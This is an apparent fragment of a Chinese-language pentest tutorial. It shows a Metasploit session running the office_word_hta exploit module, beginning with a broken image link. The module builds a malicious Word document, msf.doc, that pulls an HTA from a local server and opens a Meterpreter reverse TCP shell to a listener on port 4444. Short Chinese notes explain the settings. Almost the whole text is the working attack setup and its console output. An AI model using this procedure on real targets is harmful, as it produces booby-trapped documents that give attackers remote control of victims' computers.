 msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
用于为HTA文件提供webdav服务
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.131 yes The listen address
反弹shell的连接地址，也就是我们的监听地址
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.124.131:4444
[+] msf.doc stored at /root/.msf4/local/msf.doc
msf exploit(windows/fileformat/office_word_hta) > [*] Using URL: http://0.0.0.0:8080/default.hta
[*] Local IP: http://192.168.124.131:8080/default.hta
[*] Server started.